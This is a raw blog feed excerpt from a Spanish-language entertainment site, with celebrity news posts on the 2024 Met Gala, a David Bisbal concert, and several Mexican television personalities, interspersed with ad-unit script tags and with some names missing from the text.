de las celebridades, elevando cada look a un nuevo nivel de significado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E, más allá de su impecable , sorprendió con un poema bordado en su abrigo.\n\u003Cbr\u003E\u003Cbr\u003E Escrito por , el poema celebra la belleza negra y la conexión con la naturaleza, un gesto significativo que va más allá de la moda.\n\u003Cbr\u003E\u003Cbr\u003E“Espero que el sol derrame luz sobre nuestra piel.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Y nos fundamos el uno con el otro, con todo.\n\u003Cbr\u003E\u003Cbr\u003E Tal vez los árboles hablen, como a veces lo hacen.\n\u003Cbr\u003E\u003Cbr\u003E Susurros desde la sombra: corre, huye”, recita el poema plasmado en el traje del famoso .\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EKendall Jenner lució un vestido de Alexander McQueen para Givenchy Couturenunca antes usado por nadie.\n\u003Cbr\u003E\u003Cbr\u003E Esta elección destaca el valor de los archivos de moda y la capacidad de las prendas antiguas para seguir cautivando en la actualidad.\n\u003Cbr\u003E\u003Cbr\u003EEl vestido de Tom Ford de  no solo era impresionante por su diseño, sino que también incorporaba cuentas de cristal antiguas primer y segundo siglo antes de Cristo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Un guiño a la historia y la artesanía que se fusiona con la moda contemporánea.\n\u003Cbr\u003E\u003Cbr\u003ECharli XCX llevó un vestido de  confeccionado con camisetas vintage recicladas, moda sostenible puede ser tan impactante como la alta costura.\n\u003Cbr\u003E\u003Cbr\u003E Un mensaje importante en una industria que busca ser más responsable con el medio ambiente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl vestido de Thom Browne de  requirió 13,500 horas de trabajo y 2.\n\u003Cbr\u003E\u003Cbr\u003E8 millones de microcuentas para su confección.\n\u003Cbr\u003E\u003Cbr\u003E Un ejemplo de la artesanía y la dedicación que se invierten en las piezas de alta costura.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa gala de este año, con Zendaya, Jennifer Lopez, Bad Bunny y Chris Hemsworth como co-anfitriones, no solo destacó por la creatividad de los atuendos, sino también por la presencia de Jonathan Anderson, director creativo de Loewe, y Shou Chew, CEO de TikTok, como anfitriones honorarios.\n\u003Cbr\u003E\u003Cbr\u003EEntre las celebridades que más llamaron la atención estuvieron  con su vestido de Alexander McQueen inspirado en un árbol,  convertida en una escultura de arena de Balmain, y Mona Patel con su vestido mecánico de Iris Van Herpen y Law RoachLa  MET Gala 2024no solo fue una noche de moda extravagante, sino también una oportunidad para apreciar la creatividad, la artesanía y el mensaje que cada celebridad quiso transmitir con su atuendo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7299807612921080685\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/met-gala-2024-descubre-los-secretos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7299807612921080685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7299807612921080685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/met-gala-2024-descubre-los-secretos.html","title":"MET Gala 2024: Descubre los secretos ocultos detrás de los looks de las celebridades"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6469219066537001209"},"published":{"$t":"2024-05-07T18:24:00.003-06:00"},"updated":{"$t":"2024-05-07T18:24:28.783-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"David Bisbal regresa a México: Todo sobre su concierto en el Auditorio Nacional"},"content":{"type":"html","$t":"concierto David Bisbal Auditorio Nacional .\u0026nbsp;¡Consigue tus  antes de que se agoten! \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/SxXVwcmk\/screenshot-1.png\" alt=\"David Bisbal regresa a México: Todo sobre su concierto en el Auditorio Nacional\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl próximo jueves 9 de mayo, el Auditorio NacionalCiudad de México vibrará al ritmo de la música de David Bisbal, el querido cantante español que ha conquistado corazones en todo el mundo con su talento y carisma.\n\u003Cbr\u003E\u003Cbr\u003ECon la ocasión especial del Día de las Madres, Bisbal ofrecerá un espectáculo inolvidable para celebrar a todas las madres mexicanas, prometiendo una velada llena de emoción y alegría.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAunque algunos sectores ya se han agotado, aún quedan boletos disponibles para este esperado concierto de  David Bisbal.\n\u003Cbr\u003E\u003Cbr\u003E Para aquellos que desean asegurar su lugar y disfrutar de una experiencia única, aquí presentamos los precios de las entradas.\n\u003Cbr\u003E\u003Cbr\u003EEs importante tener en cuenta que los precios mencionados son por boleto y no incluyen el cargo adicional de Ticketmaster.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Además, la compra de entradas está limitada a un máximo de 8 por tarjeta cuando se adquieren a través de la web oficial de Ticketmaster.\n\u003Cbr\u003E\u003Cbr\u003EEl concierto de David Bisbal en el Auditorio Nacional promete ser una experiencia inolvidable, con un espectáculo de aproximadamente 2 horas de duración.\n\u003Cbr\u003E\u003Cbr\u003E Esta será la última presentación del artista español en México, tras su paso por Guadalajara el 7 de mayo, donde deleitará al público en el Teatro Diana.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPara los amantes de la música y los seguidores de David Bisbal, esta es una oportunidad única para disfrutar de sus grandes éxitos en vivo y compartir un momento especial junto a sus seres queridos en una fecha tan significativa como el Día de las Madres.\n\u003Cbr\u003E\u003Cbr\u003ENo te pierdas la oportunidad de ser parte de este evento único y adquiere tus boletos antes de que se agoten.\n\u003Cbr\u003E\u003Cbr\u003E ¡Te esperamos en el concierto de David Bisbal en el Auditorio Nacional!.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6469219066537001209\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/david-bisbal-regresa-mexico-todo-sobre.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6469219066537001209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6469219066537001209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/david-bisbal-regresa-mexico-todo-sobre.html","title":"David Bisbal regresa a México: Todo sobre su concierto en el Auditorio Nacional"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-418997066422211610"},"published":{"$t":"2024-05-07T18:23:00.003-06:00"},"updated":{"$t":"2024-05-07T18:23:37.353-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Famosa de Televisa revela su relación tóxica, fue abusada por su ex"},"content":{"type":"html","$t":"famosa de Televisa Aracely Ordaz, Gomita , reveló haber sido abusada por su ex \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/7hxmccZW\/screenshot-1.png\" alt=\"Famosa de Televisa revela su relación tóxica, fue abusada por su ex\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nGran revuelo ha causado las revelaciones de una famosa de Televisa, quien en un podcast confesó los terribles abusos que sufrió por parte de su padre, quien fue su mánager durante años además de la relación tóxica que tuvo con una de sus ex parejas.\n\u003Cbr\u003E\u003Cbr\u003EFue en el podcast Hablemos de ti, donde la famosa hizo una dura confesión con respecto a su vida privada, y en la que se sinceró con su público para contar la triste historia de la que fue víctima.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EFue durante la charla donde Aracely Ordaz, mejor conocida como Gomita,\u0026nbsp;\u0026nbsp;confesó ante las cámaras la difícil situación que vivió durante años, después de que asegurar que su padre la golpeó en muchas ocaciones.\n\u003Cbr\u003E\u003Cbr\u003E\"Me golpeó miles de veces por no destruir mi familia, todos lo guardábamos porque queríamos seguir aparentando ser una familia bien\"Incluso aseguró que su padre le quemaba las manos cuando sacaba 8 de calificación, lo que es sin duda un abuso infantil.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, reveló que otra ocasión tuvo que sufrir la violencia de parte de una de sus exparejas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPese a esto, la famosa también confesó devastada que la violencia ha sido parte habitual de su vida, al confesar que en una de sus relaciones amorosas fue abusada sexualmente y que también fue víctima de manipulación por parte de su expareja, quien era un venezolano que conoció durante una de sus cirugías en ese país.\n\u003Cbr\u003E\u003Cbr\u003EAsimismo, recordó que la relación que sostuvieron fue muy tóxica, pues el hombre estaba muy obsesionada\u0026nbsp;con ella, al grado de que cuando lo dejó, Gomita se dio cuenta los abusos que su padre ejerció hacia ella repercutió en ella a la hora de elegir parejas.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/418997066422211610\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/famosa-de-televisa-revela-su-relacion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/418997066422211610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/418997066422211610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/famosa-de-televisa-revela-su-relacion.html","title":"Famosa de Televisa revela su relación tóxica, fue abusada por su ex"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8147444579107860254"},"published":{"$t":"2024-05-07T18:22:00.004-06:00"},"updated":{"$t":"2024-05-07T18:22:49.371-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Pati Chapoy arremete contra mamá de Ana Bárbara, tras denuncia de amenazas"},"content":{"type":"html","$t":"criticó\u0026nbsp; fuertemente a la madre de tras denunciar amenazas de muerte \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/50WP5jd1\/screenshot-1.png\" alt=\"Pati Chapoy arremete contra mamá de Ana Bárbara, tras denuncia de amenazas\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn el mundo del espectáculo, los dramas familiares a menudo se vuelven el centro de atención, y el caso de Ana Bárbara no es la excepción.\n\u003Cbr\u003E\u003Cbr\u003E Recientemente, la reconocida periodista de espectáculos Pati Chapoy ha lanzado duras críticas contra María de Lourdes Motta, madre de la cantante, por sus declaraciones públicas sobre la relación de Ana Bárbara con su pareja, Ángel Muñoz.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEsto ha dado de qué hablar, pues la comunicadora llamó chismosa a la madre de la cantante, provocando mucho revuelo en el mundo del espectáculo.\n\u003Cbr\u003E\u003Cbr\u003ELa situación ha llevado a un distanciamiento entre Ana Bárbara y su madre, quien ha decidido mantenerse al margen de la polémica y evitar exponer detalles sobre el conflicto legal que enfrenta con su hermano, Francisco Ugalde.\n\u003Cbr\u003E\u003Cbr\u003E Chapoy, junto con otros colegas como Daniel Bisogno, han cuestionado la actuación de Motta, señalando que a veces las madres pueden cometer errores al tratar de proteger a sus hijos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa reacción de Pati Chapoy no ha sido la única.\n\u003Cbr\u003E\u003Cbr\u003E Gustavo Adolfo Infante, otro periodista de espectáculos, también ha compartido el comunicado de María de Lourdes Motta en su programa, generando aún más controversia en torno al tema.\n\u003Cbr\u003E\u003Cbr\u003E Por su parte, Ana Bárbara ha roto en llanto en una conferencia de prensa al ser cuestionada sobre el conflicto con su familia y las acusaciones contra su pareja.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003Eonflicto se desató cuando María de Lourdes Motta emitió un comunicado en el que acusa a Ángel Muñoz de alejar a Ana Bárbara de su familia y de presunto maltrato a sus nietos.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;Además de que aseguró que tenía antecedentes penales, por lo que esto ha causado un distanciamiento entre ambos, aunque hasta el momento Ana Bárbara se ha limitado a desmentir el rumor de los antecedentes penales de su actual pareja.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8147444579107860254\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/pati-chapoy-arremete-contra-mama-de-ana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8147444579107860254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8147444579107860254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/pati-chapoy-arremete-contra-mama-de-ana.html","title":"Pati Chapoy arremete contra mamá de Ana Bárbara, tras denuncia de amenazas"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3751162654212052895"},"published":{"$t":"2024-05-07T18:22:00.000-06:00"},"updated":{"$t":"2024-05-07T18:22:01.773-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Serán buenos papás? José Eduardo y Paola Dalay ponen a prueba sus conocimientos"},"content":{"type":"html","$t":"José Eduardo Derbez y Paola Dalay fueron puestos a prueba para ver qué tanto saben sobre artículos para bebés \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/8cVqCtPR\/screenshot-1.png\" alt=\"¿Serán buenos papás? José Eduardo y Paola Dalay ponen a prueba sus conocimientos\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nSi bien es cierto que la cigüeña aún no ha llegado a la casa de José Eduardo Derbez y Paola Dalay, la pareja ya se está preparando para la.\n\u003Cbr\u003E\u003Cbr\u003E Recientemente, en el programa \"Miembros al Aire\", fueron puestos a prueba para ver cuánto saben sobre artículos para bebésLa pareja se enfrentó a un  en el que tenían que identificar una serie de objetos y responder lo más rápido posible para qué servían.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Al final, quien acertara más respuestas sería el ganador.\n\u003Cbr\u003E\u003Cbr\u003EEn un inesperado giro de los acontecimientos,  sorprendió a todos al demostrar un conocimiento superior sobre artículos para bebés en comparación con Paola Dalay.\n\u003Cbr\u003E\u003Cbr\u003Eacertó con precisión la mayoría de las preguntas, incluyendo el calentador de biberones, el monitor de ruido, el mordedor de frutas congeladas, el cojín de lactancia, el aspirador nasal eléctrico, el esterilizador de biberones y el extractor de leche eléctrico.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003Eno haber salido victorioso en el desafío, Paola se mostró radiante por el excelente desempeño de su pareja.\n\u003Cbr\u003E\u003Cbr\u003E \"Me sorprendió mucho que José Eduardo supiera tanto sobre esto.\n\u003Cbr\u003E\u003Cbr\u003E Estoy segura de que \", expresó la influencer con evidente orgullo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = 